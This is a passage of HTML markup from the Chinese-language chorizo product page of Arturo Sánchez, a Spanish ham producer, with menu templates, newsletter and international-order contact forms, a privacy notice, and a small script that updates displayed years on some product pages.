							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /> <img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8646d9 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="f8646d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28cfab6" data-id="28cfab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708b194 elementor-widget elementor-widget-image" data-id="708b194" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30010" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-843299b" data-id="843299b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4d6f8a elementor-widget elementor-widget-text-editor" data-id="a4d6f8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh-hans/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/zh-hans/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-p26327-o1" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/zh-hans/buy/acorn-fed-chorizo-grand-reserve/#wpcf7-f35875-p26327-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-p26327-o1" /><input type="hidden" name="_wpcf7_container_post" value="26327" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="20139" class="elementor elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							La compra de productos a través de la web está restringida para cliente dentro del territorio de <strong>ESPAÑA</strong> o <strong>FRANCIA</strong>. Si desea hacer una compra con envío internacional, rellene el siguiente formulario y nos pondremos en contacto con usted lo más pronto posible para realizar el pedido que desea.						</div>
				</div>
				<div class="elementor-element elementor-element-4c3e54a elementor-widget elementor-widget-text-editor" data-id="4c3e54a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The purchase of products through the web is restricted for customers within the territory of <strong>SPAIN</strong> or <strong>FRANCE</strong>. If you want to make a purchase with international shipping, fill out the following form and we will contact you as soon as possible to place the order you want.
						</div>
				</div>
				<div class="elementor-element elementor-element-f40cbc6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f40cbc6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="20139"/>
			<input type="hidden" name="form_id" value="f40cbc6"/>
			<input type="hidden" name="referer_title" value="橡树果喂养的香肠 大峡谷 | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26327"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847">He leído y acepto la política de privacidad</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="29936" class="elementor elementor-29936 elementor-20139 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a0a43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1a0a43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c5e086" data-id="3c5e086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-613b740 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613b740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c90817" data-id="1c90817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbbfeb4 elementor-widget elementor-widget-text-editor" data-id="dbbfeb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>西班牙境内的客户只能通过网络购买产品。如果您想通过国际运输进行购买，请填写以下表格，我们将尽快与您联系以下您想要的订单。</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9e7db6f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9e7db6f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="contactform" name="Formulario Contacto">
			<input type="hidden" name="post_id" value="29936"/>
			<input type="hidden" name="form_id" value="9e7db6f"/>
			<input type="hidden" name="referer_title" value="橡树果喂养的香肠 大峡谷 | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26327"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="命名">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50">
							<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="电话" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="电子邮件地址" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="留言"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_5fe7847 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_5fe7847]" id="form-field-field_5fe7847" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_5fe7847"><a href="/politica-privacidad/">我已阅读并接受隐私政策</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_736e185 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_736e185"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_8bc1ff4]" id="form-field-field_8bc1ff4" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">发送</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

